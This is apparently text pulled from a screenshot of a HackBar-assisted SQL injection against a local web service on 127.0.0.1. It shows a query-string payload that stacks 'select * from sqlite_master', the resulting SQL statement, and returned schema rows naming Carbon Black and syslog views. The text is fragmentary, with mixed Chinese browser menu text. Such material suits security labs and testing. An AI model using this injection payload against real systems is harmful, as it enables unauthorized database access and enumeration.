 127.0.0.1:12321/?str=world%27;select%20*%20from%20sqlite_master;--%20-
SELECT 'world';select * from sqlite_master;-- -' as hello;
[ {"'world'":"world"}, {"name":"cb_info","rootpage":"0","sql":"CREATE VIEW cb_info AS SELECT * FROM carbon_black_info","tbl_name":"cb_info","type":"view"}, {
syslog_events","tbl_name":"syslog","type":"view"} ]
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
HackBar 元素 控制台 源代码 Cookie Editor CSS 概述 欢迎 内存检查器 网络 h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:12321/?str=world';select * from sqlite_master;-- -
Enable POST ADD HEADER